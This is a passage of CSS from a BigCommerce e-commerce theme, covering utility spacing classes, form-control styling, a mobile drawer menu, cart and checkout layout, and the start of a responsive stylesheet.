#uniform-creditcard_ccexpm, #uniform-creditcard_ccexpy {
    width: 75px !important;
}

.CartCode {
    margin-bottom: 20px;
}

.CartCode .CouponCode,
.CartCode .GiftCertificate {
    float: left;
    width: 50%;
}

.CartCode .GiftCertificate input.btn, .CartCode .CouponCode input.btn {
    min-width: 35px;
    padding: 0;
    text-align: center;
}

#uniform-EventDateMonth,
#uniform-EventDateDay,
#uniform-EventDateYear {
    width: auto !important;
}

/* Over writes of defaults */

.sf-menu a.sf-with-ul {
    min-width: 0 !important;
    padding-right: 0 !important;
}

.product-nav {
    margin-bottom: 20px;
}

.product-nav #CategoryPagingTop,
.product-nav #CategoryPagingBottom,
.product-nav .CategoryPagination {
    margin: 0;
    line-height: 35px;
}

.fastCartTop {
    padding: 0 10px 0 0;
}

.fastCartBottom {
    padding: 0;
}

.FormFieldLabel {
    margin-right: 5px;
}

.addthis_default_style .at300b,
.addthis_default_style .at300bo,
.addthis_default_style .at300m {
    padding: 0 2px;
    margin: 0 2px;
}

#ModalContent .btn, .ModalContent .btn,
#ModalContent .btn:hover, .ModalContent .btn:hover {
    color: #fff;
}

.SubBrandListGrid ul {
    padding: 0;
    margin: 0;
}

.SubBrandListGrid ul li {
    padding: 0;
}

#fastCartWrapper {
    padding: 0;
}

html.javascript .productOptionViewRectangle input,
html.javascript .productOptionPickListSwatch input {
    left: -10000px !important;
    opacity: 0 !important;
}

#WishLists {
    position: relative;
}

#sel_billing_address {
    margin-bottom: 20px;
}

/*For Uniform space between buttons and for reflecting this change at only in specified place*/
.addto #SideProductAddToWishList input{
    margin-right: 10px;
}


/* Utilities
-------------------------------------------------------------- */

/* Spacing */

/* spacing helpers
p,m = padding,margin
a,t,r,b,l,h,v = all,top,right,bottom,left,horizontal,vertical
s,m,l,n = small(10px),medium(20px),large(40px),none(0px)
*/

.ptn,.pvn,.pan{padding-top:0px !important}
.pts,.pvs,.pas{padding-top:10px !important}
.ptm,.pvm,.pam{padding-top:20px !important}
.ptl,.pvl,.pal{padding-top:40px !important}
.prn,.phn,.pan{padding-right:0px !important}
.prs,.phs,.pas{padding-right:10px !important}
.prm,.phm,.pam{padding-right:20px !important}
.prl,.phl,.pal{padding-right:40px !important}
.pbn,.pvn,.pan{padding-bottom:0px !important}
.pbs,.pvs,.pas{padding-bottom:10px !important}
.pbm,.pvm,.pam{padding-bottom:20px !important}
.pbl,.pvl,.pal{padding-bottom:40px !important}
.pln,.phn,.pan{padding-left:0px !important}
.pls,.phs,.pas{padding-left:10px !important}
.plm,.phm,.pam{padding-left:20px !important}
.pll,.phl,.pal{padding-left:40px !important}
.mtn,.mvn,.man{margin-top:0px !important}
.mts,.mvs,.mas{margin-top:10px !important}
.mtm,.mvm,.mam{margin-top:20px !important}
.mtl,.mvl,.mal{margin-top:40px !important}
.mrn,.mhn,.man{margin-right:0px !important}
.mrs,.mhs,.mas{margin-right:10px !important}
.mrm,.mhm,.mam{margin-right:20px !important}
.mrl,.mhl,.mal{margin-right:40px !important}
.mbn,.mvn,.man{margin-bottom:0px !important}
.mbs,.mvs,.mas{margin-bottom:10px !important}
.mbm,.mvm,.mam{margin-bottom:20px !important}
.mbl,.mvl,.mal{margin-bottom:40px !important}
.mln,.mhn,.man{margin-left:0px !important}
.mls,.mhs,.mas{margin-left:10px !important}
.mlm,.mhm,.mam{margin-left:20px !important}
.mll,.mhl,.mal{margin-left:40px !important}
.mra,.mha{margin-right:auto !important}
.mla,.mha{margin-left:auto !important}

/* Original helpers */

.MB10 {margin-bottom:10px;}
.MT0 {margin-top:0px;}
.LH140 {line-height:140%;}
.PLRB5 {padding:0px 5px 5px 5px;}
.PLR10 {padding:0px 10px 0px 10px;}
.PL20 {padding:0px 0px 0px 20px;}
.PL40 {padding:0px 0px 0px 40px;}
.ML20 {margin:0px 0px 0px 20px;}
.MT10 {margin-top:10px;}
.PL10 {padding-left:10px;}
.PB2 {padding-bottom:2px;}
.PTB20 {padding: 20px 0;}
.NoMarginBottom {margin-bottom: 0;}
.HideElement {display: none;}

.FloatRight {
    float: right;
}

.FloatLeft {
    float: left;
}

.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.txtC {
    text-align: center;
}

.txtL {
    text-align: left;
}

.txtR {
    text-align: right;
}

html[xmlns] .clearfix {
    display: block;
}

* html .clearfix {
    height: 1%;
}

/* =Plugins
-------------------------------------------------------------- */

/* ----- UniForm ----- */

div.selector,
div.selector span,
div.checker span,
div.radio span,
div.button,
div.button span {
    background-image: url(../images/icon_sprite.png);
    background-repeat: no-repeat;
    -webkit-font-smoothing: antialiased;
}

.selector,
.radio,
.checker,
.uploader,
.button,
.selector *,
.radio *,
.checker *,
.uploader *,
.button * {
    margin: 0;
    padding: 0;
}

/* INPUT &amp; TEXTAREA */
input.text,
input.email,
input.password,
textarea.uniform {
    color: #444440;
    font-size: 11px;
    font-weight: normal;
    font-style: italic;
    padding: 3px;
    border-top: solid 1px #aaa;
    border-left: solid 1px #aaa;
    border-bottom: solid 1px #d6d6d6;
    border-right: solid 1px #d6d6d6;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    outline: 0;
}

input.text:focus,
input.email:focus,
input.password:focus,
textarea.uniform:focus {
    -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3);
    border-color: #999;
}

/* SPRITES */
/* Select */

div.selector,
div.selector span {
    line-height: 25px;
    height: 25px;
}

div.selector select {
    /* change these to adjust positioning of select element */
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

/* Checkbox */
div.checker {
    height: 18px;
    width: 18px;
}

div.checker input {
    height: 18px;
    width: 18px;
}

div.checker span {
background-position: 1px -54px;
height: 18px;
width: 18px;
}

div.checker span.checked,
div.checker:active span.checked,
div.checker.active span.checked,
div.checker.focus span.checked,
div.checker:hover span.checked {
    background-position: -22px -54px;
}

/* Radio */
div.radio {
    width: 18px;
    height: 18px;
    background: none;
}

div.radio input {
    width: 18px;
    height: 18px;
}

div.radio span {
    height: 18px;
    width: 18px;
    background-position: 0px -80px;
}

div.radio span.checked,
div.radio:active span.checked,
div.radio.active span.checked,
div.radio.focus span.checked,
div.radio:hover span.checked {
    background-position: -21px -80px;
}

/* Uploader */
div.uploader {
    background-color: #fff;
    height: 35px;
    position: relative;
    overflow: hidden;
    width: 300px;
}

div.uploader span.action {
    background-color: #fff;
    height: 35px;
    line-height: 35px;
    float: right;
    padding: 0 10px;
    overflow: hidden;
    cursor: pointer;
    font-size: 11px;
    font-weight: bold;
}

div.uploader span.filename {
    height: 37px;
    line-height: 37px;
    float: left;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    cursor: default;
    padding-left: 10px;
}

div.uploader input {
    opacity: 0;
    filter: ~"alpha(opacity=0)";
    -moz-opacity: 0;
    position: absolute;
    font-size: 100px;
    top: 0;
    right: 0;
    bottom: 0;
    float: right;
    height: 100px;
    border: none;
    cursor: default;
}

/* Uploader */

div.uploader span.filename {
    color: #777;
    font-size: 11px;
}

div.uploader.disabled span.action {
    color: #aaa;
}

div.uploader.disabled span.filename {
    border-color: #ddd;
    color: #aaa;
}

div.uploader.focus,
div.uploader.hover,
div.uploader:hover {
    background-position: 0px -353px;
}

div.uploader.focus span.action,
div.uploader.hover span.action,
div.uploader:hover span.action {
    background-position: right -437px;
}

div.uploader.active span.action,
div.uploader:active span.action {
    background-position: right -465px;
}

div.uploader.focus.active span.action,
div.uploader:focus.active span.action,
div.uploader.focus:active span.action,
div.uploader:focus:active span.action {
    background-position: right -493px;
}

div.uploader.disabled {
    background-position: 0px -325px;
}

div.uploader.disabled span.action {
    background-position: right -381px;
}

div.button {
    background-position: 0px -523px;
}

div.button span {
    background-position: right -643px;
}

div.button.focus,
div.button:focus,
div.button:hover,
div.button.hover {
    background-position: 0px -553px;
}

div.button.focus span,
div.button:focus span,
div.button:hover span,
div.button.hover span {
    background-position: right -673px;
}

div.button.active,
div.button:active {
    background-position: 0px -583px;
}

div.button.active span,
div.button:active span {
    background-position: right -703px;
    color: #555;
}

div.button.disabled,
div.button:disabled {
    background-position: 0px -613px;
}

div.button.disabled span,
div.button:disabled span {
    background-position: right -733px;
    color: #bbb;
    cursor: default;
}

/* PRESENTATION */
/* Button */

div.button {
    height: 30px;
}

div.button span {
    margin-left: 13px;
    height: 22px;
    padding-top: 8px;
    font-weight: bold;
    font-size: 12px;
    text-transform: uppercase;
    padding-left: 2px;
    padding-right: 15px;
}

/* Select */
div.selector {
    font-size: 14px;
    background: #fff url(../images/icon_arrow_down.png) no-repeat 90% center !important;
    height: 28px;
    line-height: 28px;
    min-height: 28px !important;
    padding: 3px 0 !important;
}

div.selector select {
    font-size: 12px;
    line-height: 18px;
    border: solid 1px #fff;
    width: 100%;
}

div.selector span {
    padding: 5px 25px 5px 10px !important;
    cursor: pointer;
    background: none;
    line-height: 20px;
}

div.selector.disabled span {
    color: #bbb;
}

/* Checker */
div.checker {
    margin-right: 5px;
}

/* Radio */
div.radio {
    margin-right: 3px;
}

/*
CORE FUNCTIONALITY
Not advised to edit stuff below this line
-----------------------------------------------------
*/
.selector,
.checker,
.button,
.radio,
.uploader {
    display: -moz-inline-box;
    display: inline-block;
    vertical-align: middle;
    *display: inline;
    *zoom: 1;
}

.selector select:focus,
.radio input:focus,
.checker input:focus,
.uploader input:focus {
    outline: 0;
}

/* Button */
div.button a,
div.button button,
div.button input {
    position: absolute;
}

div.button {
    cursor: pointer;
    position: relative;
}

div.button span {
    display: -moz-inline-box;
    display: inline-block;
    line-height: 1;
    text-align: center;
}

/* Select */
div.selector {
    float: none;
    position: relative;
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

div.selector span {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-left: 10px;
}

div.selector select {
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    /* use '=' here, not ':' */
    -moz-opacity: 0;
    border: none;
    background: none;
    cursor: pointer;
    height: 100%;
}

/* Checker */
div.checker {
    position: relative;
}

div.checker span {
    display: -moz-inline-box;
    display: inline-block;
    text-align: center;
}

div.checker input {
    opacity: 0;
    filter: ~"alpha(opacity=0)";
    -moz-opacity: 0;
    display: inline-block;
    background: none;
}

/* Radio */

div.radio {
    position: relative;
}

div.radio span {
    display: -moz-inline-box;
    display: inline-block;
    text-align: center;
}

div.radio input {
    opacity: 0;
    filter: ~"alpha(opacity=0)";
    -moz-opacity: 0;
    text-align: center;
    display: inline-block;
    background: none;
}

/* Custom.css
-------------------------------------------------------------- */

.brand-name{
padding: 5px 0 5px 4%;
text-align: left;
min-height: 44px;

}

.right{
    float: right;
}

.txt24 {
    font-size: 1.4em;
    font-weight: bold;
    margin: 0 0 20px 0;
}

.txt24 em {
    font-style: normal !important;
}

.p-relative {
    position: relative;
}

.p-absolute {
    position: absolute;
    left: 50px;
    bottom: 33%;
}

.icon-delete,
.icon-edit,
.icon-share,
#WishLists .txt-hide a {
    float: left;
    width: 18px;
    height: 21px;
    margin-right: 10px;
    background: url(../images/icons_off.png) no-repeat -170px -152px;
}

.icon-delete:hover,
.icon-edit:hover,
.icon-share:hover,
#WishLists .txt-hide a:hover,
#WishLists .txt-hide .icon-delete:hover,
#WishLists .txt-hide .icon-edit:hover {
    background: url(../images/icons_on.png) no-repeat -170px -152px;
    background-color: transparent !important;
}

.icon-edit,
.icon-edit:hover,
#WishLists .txt-hide .icon-edit,
#WishLists .txt-hide .icon-edit:hover {
    background-position: -140px -152px;
}

.icon-delete,
.icon-delete:hover,
#WishLists .txt-hide .icon-delete,
#WishLists .txt-hide .icon-delete:hover {
    background-position: -108px -152px;
}

.c-wrap {
    width: 980px;
    margin: 0 auto;
    display: block;
    clear: both;
}

.txt-center{
    text-align: center!important;
}

.txt-left{
    text-align: left!important;
}

.txt-right{
    text-align: right!important;
}

small{
    font-size: 12px!important;
}

ul{
    margin: 0 0 20px 20px;
}

ul ul ul{
    list-style-image: url(../images/bullet_line.png);
}

.multiStep,
.multiStep li {
    list-style-type: none;
    margin: 0;
    padding: 0;
    list-style-image: none;
}

.multiStep {
    text-align: center;
    position: relative;
    min-height: 1px;
    zoom: 1;
}

.multiStep li {
    margin: 0 20px;
    position: relative;
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

.multiStep li.ActivePage h4 {
    padding-bottom: 0;
    margin-bottom: 1em;
}

.multiStep li .icon  {
    background: url("../images/nav_active.png") no-repeat;
    display: block;
    float: left;
    height: 8px;
    left: 50%;
    margin-left: -7px;
    position: absolute;
    bottom: -5px;
    width: 13px;
}

.li-list {
    border-bottom: 1px solid #d6d6d6;
    padding: 20px 0;
}

.li-list h4 {
    position: relative;
    z-index: 1;
}

.li-list form {
    position: relative;
    z-index: 10;
}

.icon {
    display: inline-block;
    width: 16px;
    height: 14px;
    background: url("../images/icon_sprite.png") no-repeat 0 -27px;
}

.icon-add {
    position: absolute;
    right: 0;
    top: 0;
    height: 36px;
    width: 36px;
    margin: 0 !important;
    padding: 0 !important;
    border-radius: 18px;
    -moz-border-radius: 18px;
    -webkit-border-radius: 18px;
    transition: background-color 150ms ease 0s;
    -moz-transition: background-color 150ms ease;
    -webkit-transition: background-color 150ms ease;
    -o-transition: background-color 150ms ease;
    transition: background-color 150ms ease;
}

.icon-cart {
    height: 20px;
    width: 15px;
    background-position: 0 -23px;
}

.icon-add:hover {
    -moz-transition: background-color 150ms ease;
    -webkit-transition: background-color 150ms ease;
    -o-transition: background-color 150ms ease;
    transition: background-color 150ms ease;
}

.clear {
    clear:both;
    overflow: hidden;
}

/* btn styles */

.Button a {
    color: #ffffff!important;
}

.full-width {
    display: block;
    clear: both;
    padding: 0;
}

.full-width .zeroLeft {
    padding-left: 0 !important
}

.cpage .Content.Wide {
    padding: 30px 0 0 45px;
    border-left: 1px solid #e8e8e8;
}

.productlist-page.Content {
    padding: 0;
}

.productlist-page.Content .product-nav {
    border: none;
}

.nav-prev,
.nav-next {
    float: left;
    width: 12px;
    height: 12px;
    margin: 12px 10px;
    text-indent: 99px;
    overflow: hidden;
    background: url(../images/icon_sprite.png) no-repeat -42px -26px;
}

.nav-next {
    background-position: -54px -27px;
}

.mtop {
    margin-top: 27px;
}

.pbtm {
    padding-bottom: 30px;
}

.no-ptop {
    padding-top: 0!important;
}

.list {
    margin: 0;
    padding: 0 0 10px 0;
    list-style: none;
}

.list-icon,
.list-news {
    margin: 0;
    padding: 0;
    list-style: none;
}

.list-icon li {
    line-height: 23px;
    padding: 0 0 10px 0;
}

.list-icon .icon {
    width: 23px;
    height: 23px;
    margin: 0 15px 0 0;
    background-position: -41px 0;
}

.list-news li p {
    margin-bottom: 10px;
}

.form {
    display: block;
    clear: both;
    margin: 0;
    list-style: none;
}

.form li {
    display: block;
    clear: both;
    width: 100%;
    padding: 10px 0;
}

.form li label,
.form dt {
    float: left;
    width: 175px;
    padding: 7px 25px 0 0;
    line-height: 22px;
}

.form dd {
    margin-left: 0;
    float: none;
}

.addto {
    display: block;
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    padding-bottom: 20px;
}

.addto .BulkDiscount {
    display: inline-block;
}

.addto .AddToWishlistLink {
    display: inline-block;
}

#SideProductAddToWishList .BlockContent {
    display: none;
    margin-top: 31px;
    margin-left: 0px;
    width: 200px;
    padding: 15px;
    border: 1px solid #aaa;
    border-top: solid #aaa 5px;
    background: #fff;
    color: #000;
    line-height: 150%;
}

.txt-hide {
    text-indent: -999px;
    overflow: hidden;
    color: #ffffff;
}

.left-content .ProductList .p-name {
    float: left;
    font-size: 12px;
    margin: 5px 0 25px 0;
    padding: 5px 0 3px 5%;
    border-left: 2px solid #d6d6d6;
}

a.CustomizeItemLink {
    font-size: 11px;
}

#CartHeader {
    position: relative;
}
#CartHeader .btn {
    top:50%;
    right: 0;
    margin-top: -20px !important;
    position: absolute;
}

.recaptcha_widget_div {
    margin-bottom: 20px;
}

.recaptchatable {
    background-color: #fff;
}

.productAttributeConfigurablePickListSet ul {
    margin: 0;
}

html.javascript .productOptionViewRectangle label {
    margin: 0 !important;
}

.fileInput {
   margin-bottom: 10px;
}

#TabContentAddressMultiple {
    padding-top: 20px;
}

.login-form label,
.login-form input {
    display: block;
    margin-bottom: 10px;
}

.login-form .actions label,
.login-form .actions input {
    display: inline-block;
    margin: 0 10px 0 0;
}

.login-form input[type=email],
.login-form input[type=password] {
    width: 50%;
}

/*#fancy_outer {
    height: 500px !important;
}*/

div#fancy_overlay {
    background: #000 !important;
    opacity: 0.7 !important;
}

div#fancy_outer {
    position: fixed !important;
    /* The below need importants because we can't stop edit imodal. May be able to replace with another modal popup and implement it better. */
    top: 20px !important;
    bottom: 20px !important;
    left: 0 !important;
    right: 0 !important;
    overflow-y: auto;
    overflow-x: hidden;
    margin: 0 auto !important;
    max-width: 920px !important;
    width: 95% !important;

    height: auto !important;
    padding: 0 !important;
}

/* FlexSlider */

.flex-direction-nav a {
    background-position: center center;
    height: auto;
    top: 0;
    bottom: 0;
    border: 0;
    margin: 0;
    width: 25%;
    max-width: 100px;
}

.flex-direction-nav .flex-prev {
    background: url(../images/carousel-left-arrow.png) no-repeat center left;
    top: 0;
    left: 0 !important;
    bottom: 0;
    margin-top: -40px;
}
.flex-direction-nav .flex-next {
    background: url(../images/carousel-right-arrow.png) no-repeat center right;
    top: 0;
    right: 0 !important;
    bottom: 0;
    margin-top: -40px;
}

.CreateAccount ul {
    line-height: 1.8em;
}

.recaptchatable * {
    color: #000 !important;
}

div.FacebookLikeButtonContainer {
    margin: 0 0 20px 0;
}

div.FacebookLikeButtonContainer iframe {
    display: block;
    height: 20px;
    width: 100%;
}

/* Out of stock styling */

/* Out of Stock styling */

/* Gave strike through to text of out of stock options except rectangle styled  */
label.outStock span.name {
    text-decoration: line-through;
}
.productOptionViewRectangle label.outStock span.name {
    text-decoration: none;
}

/* Gave out of stock lists and radio selects 50% transparency */
.productOptionViewRadio .outStock span.name,
.productOptionViewProductPickList .outStock span.name,
.productOptionViewProductPickListWithImage .outStock span.name,
.productOptionViewRectangle .option label.outStock {
    opacity: 0.5;
    -ms-filter:~"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    *zoom: 1;
}

/* Made the container of the strike through image relative */
.productOptionPickListSwatch .outStock .swatchColour,
.productOptionPickListSwatch .outStock .thumbnail,
.productOptionViewRectangle .outStock name {
    position: relative;
}

/* Gave out of stock swatches a strike through background image */
.productOptionPickListSwatch .outStock .swatchColour:after,
.productOptionPickListSwatch .outStock .thumbnail:after,
.productOptionViewRectangle .outStock .name:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: url("../images/out-of-stock-bg.png") center no-repeat;
    z-index: 999;
    content: "";
}

/*.productOptionViewRectangle .outStock span:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: url("../images/out-of-stock-bg.png") center no-repeat;
}*/

#ToggleMenu,
#DrawerMenu,
#cart-amount {
    display:none;
}


/* Drawer menu
-------------------------------------------------------------- */

#ToggleMenu {
    /*temp styles*/
    width: 60px;
    height: 60px;
    vertical-align: middle;
    cursor: pointer;
    text-align: center;
    font-size: 21px;
}

#Header,
.page {
    -webkit-transition: -webkit-transform 100ms ease-out;
    -ms-transition:     -ms-transform 100ms ease-out;
    transition:         transform 100ms ease-out;
}

.page.off-screen {
    -webkit-transform: translateX(80%);
    -ms-transform:     translateX(80%);
    transform:         translateX(80%);
    position: fixed;
    overflow-y: hidden;
}

#Header.off-screen {
    -webkit-transform: translateY(-50px);
    -ms-transform:     translateY(-50px);
    transform:         translateY(-50px);
}

/*----------------------------------------------------------------------------------------------------------
#############################################  DRAWER MENU
----------------------------------------------------------------------------------------------------------*/
#DrawerMenu {
    position: absolute;
    bottom: 0;
    top: 0;
    z-index: 0;
    width: 80%;
    background-color: #333;
    color: #fff;
}
    #DrawerMenu.on-screen {
        display: block;
        position: absolute;
        overflow-y: auto;
    }

#DrawerMenu  div {
    margin :0;
}

#DrawerMenu h3 {
    background: #666;
    color: #fff;
    font-size: 0.8em;
    font-weight: normal;
    padding: 10px 15px;
    text-transform: uppercase;
}

#DrawerMenu ul {
    list-style: none;
    margin: 0;
}
    #DrawerMenu li {
        float: none;
        border-bottom: 1px solid #555;
        list-style: none outside none;
    }
        #DrawerMenu a {
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            display: block;
            color: #fff;
            font-size: 1.1em;
            font-weight: normal;
            padding: 20px 15px;
        }
            #DrawerMenu li > ul a {
                padding: 15px 15px 15px 1.6em;
            }

    /*# Drawermenu "sign in" options have fixed html, so to align
    the "or" text, do these terrible things. #*/
    #DrawerMenu li > div {
        padding: 0 15px;
    }
        #DrawerMenu li > div > a {
            margin: 0 -15px;
        }

/*# DRAWERMENU EXPANDER #*/
#DrawerMenu .subcat-expand {
    border-left: 1px solid #555;
    position: absolute;
    right: 0;
    top: 0;
    height: 57px;
    width: 55px;
}
    #DrawerMenu .subcat-expand:after {
        color: #fff;
        content: '+';
        display: block;
        font-size: 16px;
        text-align: center;
        position: relative;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }
        #DrawerMenu .subcat-expand.subcat-expanded:after {
            content: '-'
        }

/*# DRAWERMENU SUB MENUS #*/
#DrawerMenu .drawer-subcat {
    background: #444;
    display: block !important;
    max-height: 0;
    overflow: hidden;
    left: auto;
    top: auto;
    position: relative;
    visibility: visible !important;
    -webkit-transition: all 200ms ease-in;
    transition: all 200ms ease-in;
    width: 100%;
}
    #DrawerMenu .drawer-subcat.expanded {
        border-top: 1px solid #555;
        max-height: 1000px;
    }

/*# DRAWER MENU CURRENCY SELECTOR #*/

.js-drawermenu-currency-converter {
    color: #ccc;
    font-size: 12px;
    padding: 15px 0;
}
    .js-drawermenu-currency-converter span {
        color: #ccc !important;
    }

#SideAccountNavigation .CurrencyChooser {
    background: none;
    border: none;
    display: block;
    float: none;
    left: auto;
    margin-top: 15px !important;
    padding: 0;
    position: relative;
    padding-bottom: 30px;
    right: auto;
    top: auto;
}
    #SideAccountNavigation #change-currency,
    #SideAccountNavigation h2 {
        display: none
    }

    #SideAccountNavigation .selected-currency {
        background-color: #474747;
        border: 1px solid #5c5c5c;
    }

    #SideAccountNavigation .selected-currency .Text {
        padding: 0 0 0 9px;
    }

    #SideAccountNavigation .CurrencyList {
        display: none;
    }
        #SideAccountNavigation .CurrencyList.open {
            display: block;
        }

    #SideAccountNavigation .CurrencyList dd {
        border: none;
    }
        #SideAccountNavigation .CurrencyList a {
            background: #474747;
            border-bottom: 1px solid #383838;
            display: block;
            font-size: 11px;
            height: 32px;
            line-height: 32px;
            overflow: hidden;
            padding: 0 10px;
            text-overflow: ellipsis;
            white-space: nowrap;
            -moz-transition: all 60ms ease;
            -webkit-transition: all 60ms ease;
            -o-transition: all 60ms ease;
            transition: all 60ms ease;
        }
            #SideAccountNavigation .CurrencyList a:hover {
                background-color: none
            }

        #SideAccountNavigation .CurrencyList .Flag {
            display: inline-block;
            float: none;
            padding: 0;
            text-align: left;
            vertical-align: middle;
            zoom: 1;
        }
        #SideAccountNavigation .CurrencyList .Text {
            color: #ccc !important;
            display: inline-block;
            overflow: hidden;
            padding: 0 0 0 5px !important;
            vertical-align: middle;
            white-space: nowrap;
        }


/*# CONTACT, PAYMENT FORM BUTTON ALIGNMENT #*/
#ContactForm dd,
#CheckoutStepPaymentDetails dd {
    float: none;
    margin-left: 200px;
}
#ContactForm .Submit,
#CheckoutStepPaymentDetails .Submit {
    margin: 0 0 20px 200px;
    padding: 0;
}


--- FILE ---
content_type: text/css
request_url: https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/responsive.css
body_size: 3009
content:
/* 1024px */
@media screen and (max-width: 1024px) {

    /* Hide */
    .productOptionPreviewDisplay,
    .ExpressCheckoutBlockCompleted .ExpressCheckoutCompletedContent {
        display: none !important;
    }
    /* Show */

    /* Layout */

    #home .ProductList li,
    .productPage .ProductList li {
        width: 20%;
    }

    .AddBillingAddress dd,
    .AddShippingAddress dd {
        margin-left: 180px;
        float: none;
    }

    .PurchaseGiftCertificate .FormContainer dt {
        text-align: left;
        width: auto;
        clear: both;
        float: none;
        padding: 0 0 10px 0;
    }
    
    .PurchaseGiftCertificate .FormContainer dd {
        padding: 0;
        margin: 0 0 20px 0;
    }

        /* Cart Styling */

    .ExpressCheckoutContent {
        padding: 0;
        margin-bottom: 20px;
    }

    .ExpressCheckoutContent > div {
        margin-bottom: 20px;
    }

    /* THEME-550, floating looks bad in the checkout flow */
    .ExpressCheckoutContent .HorizontalFormContainer dd {
        float: none;
    }
}

/* 1000px */
@media screen and (max-width: 1000px) {

    /* Hide */

    /* Show */

    /* Layout */

    #home .ProductList li,
    .productPage .ProductList li {
        width: 25%;
    }

    .ProductList li {
        width: 33.333333%;
    }
}

/* 768px */
@media screen and (max-width: 768px) {

    /* Hide */

    #HomeSlideShow,
    #ProductBreadcrumb,
    .productlist-page .Left {
        display: none;
    }

    .Left {
        float: none;
        width: auto;
        padding: 0;
    }

    .CartContents > thead,
    .CartContents .CartThumb,
    .CartContents .CartItemIndividualPrice {
        display: none !important;
    }

    #ModalContainer .fastCartThumb,
    #ModalContainer .fastCartItemBox div,
    #ModalContainer .Quantity,
    #ModalContainer .fastCartBottom {
        display: none !important;
    }

    .SubCategoryList {
        display: none;
    }
    
    /* Show */

    .SubCategoryList.mobile {
        display: block;
    }

    /* Layout */

    #home .ProductList li,
    .productPage .ProductList li {
        width: 33.333333%;
    }

    #ProductDetails .left-content {
        float: none;
        width: auto;
    }

    .PrimaryProductDetails .ProductMain {
        float: none;
        padding: 0 0 20px 0;
        width: 100%;
    }

    .footer-columns .grid__item {
        text-align: center;
        width: 33.333333%;
    }

    .footer-columns .grid__item:last-child {
        text-align: center;
        width: 100%;
    }

    .footer-main .SocialConnect ul {
        margin: 0;
        padding: 20px 0;
        text-align: center;
    }

    .footer-main .inner {
        padding: 20px 0 0 0;
    }

    #AjaxLoading {
        background-color: rgba(0,0,0,.7);
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
    }

    #AjaxLoading .ajax-loader {
        position: absolute;
        margin-top: -16px;
        top: 50%;
        right: 0;
        left: 0;
    }

    #ModalOverlay {
        background-color: #000;
        opacity: 0.7 !important;
    }

    .productlist-page .CategoryContent {
        padding: 0;
    }

    .fastCartThumb,
    .fastCartItemBox,
    .fastCartSummaryBox {
        float: none;
        width: 100%;
    }

    #ModalContainer {
        background-color: #fff;
        top: 10px !important;
        right: 10px !important;
        bottom: 10px !important;
        left: 10px !important;
        width: auto !important;
        margin-left: 0 !important;
    }

    #ModalContainer .fastCartTop {
        padding: 0;
    }

    #ModalContainer .fastCartItemBox {
        padding: 0;
        text-align: center;
    }

    #ModalContainer .fastCartSummaryBox {
        margin: 0 auto;
        float: none;
        overflow: hidden;
    }

    .login-form .one-half {
        width: 100%;
    }

    .login-form .CreateAccount {
        margin-bottom: 20px;
    }

    .header-logo {
        margin-bottom: 20px;
    }

    .header-secondary {
        clear: both;
        float: none;
    }

    .header-secondary #SearchForm {
        width: 100%;
    }

    .header-secondary .QuickSearch {
        border-top-width: 0 !important;
    }

    .TopMenu ul {
        text-align: center;
    }

    /* Multipage Cart Styling */
    
    .TabNav {
        border-bottom: 0;
        margin: 0;
        padding: 0;
        font-size: 0;
    }

    .TabNav li {
        width: 100%;
        text-align: center;
    }

    .TabNav li a {
        box-sizing: border-box;
        margin: 0;
    }
}

/* 600px */
@media screen and (min-width: 601px) {
    #CheckoutStepPaymentDetails #merchant-form {
        padding-left: 0;
    }
}

@media screen and (max-width: 600px) {

    /* Hide */

    #shareDescription {
        display: none;
    }

    /* Show */

    /* Layout */

    .ProductList li,
    #home .ProductList li,
    .productPage .ProductList li {
        width: 50%;
    }

    .CartCode .CouponCode,
    .CartCode .GiftCertificate {
        float: none;
        width: auto;
    }

    .ProceedToCheckout,
    .KeepShopping {
        text-align: center;
    }

    /* Adjusting the size of the swatches for smaller screens */

    .productOptionViewRectangle .option label {
        padding: 0 !important;
        line-height: 60px;
        height: 60px;
        width: auto;
        min-width: 60px;
        max-width: 300px;
        overflow-x: scroll;
        white-space: nowrap;
    }
    .productOptionViewRectangle .option label span {
        padding: 0 5px;
    }

    .productOptionPickListSwatch .textureContainer,
    .productOptionPickListSwatch .swatchColours {
        display: block !important;
    }

    .productOptionPickListSwatch .thumbnail,
    .productOptionPickListSwatch .swatchColour {
        display: block !important;
        height: 60px !important;
        width: 60px !important;
    }

    .productOptionPickListSwatch li {
        display: inline-block !important;
    }

    #tabcontent .photo {
        float: none;
        margin: 0;
        width: auto;
    }
    
    .BillingDetails,
    .ShippingDetails {
        width: 100%;
        float: none;
        margin-right: 0;
        padding-top: 15px;
    }

    .ShippingAddressList li {
        width: 50%;
    }

    .CartContents tfoot .CheckoutRedeemCoupon {
        text-align: left;
    }

    .CartContents tfoot .CheckoutRedeemCoupon td {
        padding: 0;
    }

    .newsletter-subscription .grid > .grid__item {
        width: 100% !important;
    }

    .newsletter-subscription input {
        margin-bottom: 20px;
    }

    .newsletter-subscription h4 {
        padding: .5em 0;
        font-size: 1.5em;
        text-align: center;
    }

    .newsletter-subscription .inner {
        padding: 0;
    }

    #braintree-paypal-button {
        margin: 0 auto;
    }
}

/* 480px */
@media screen and (max-width: 480px) {

    /* Hide */

    .TopMenu,
    .PageMenu,
    .QuickViewBtn,
